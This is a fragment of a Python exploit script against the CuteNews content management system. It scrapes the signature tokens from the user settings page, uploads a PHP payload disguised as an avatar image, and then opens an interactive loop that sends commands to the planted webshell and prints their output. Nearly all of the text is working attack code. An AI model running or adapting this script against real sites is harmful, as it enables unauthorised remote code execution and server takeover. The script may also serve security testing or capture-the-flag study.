 77 def send_payload(payload):
78     global ip
79     token = sess.get(f"{ip}/CuteNews/index.php?mod=main&opt=personal").text
80     signature_key = re.search('signature_key" value="(.*?)"', token).group(1)
81     signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)
82     logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)
83     print (f"signature_key: {signature_key}")
84     print (f"signature_dsi: {signature_dsi}")
85     print (f"logged in user: {logged_user}")
86
87     files = {
88         "mod" : (None, "main"),
89         "opt" : (None, "personal"),
90         "__signature_key" : (None, f"{signature_key}"),
91         "__signature_dsi" : (None, f"{signature_dsi}"),
92         "editpassword" : (None, ""),
93         "confirmpassword" : (None, ""),
94         "editnickname" : (None, logged_user),
95         "avatar_file" : (f"{logged_user}.php", payload),
96         "more[site]" : (None, ""),
97         "more[about]" : (None, "")
98     }
99     payload_send = sess.post(f"{ip}/CuteNews/index.php", files = files).text
100     print("============================\nDropping to a SHELL\n============================")
101     while True:
102         print ()
103         command = input("command > ")
104         postdata = {"cmd" : command}
105         output = sess.post(f"{ip}/CuteNews/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
106         if 404 == output.status_code:
107             print ("sorry i can't find your webshell try running the exploit again")
108             sys.exit()
109         else:
110             output = re.sub("GIF8;", "", output.text)
111             print (output.strip())
112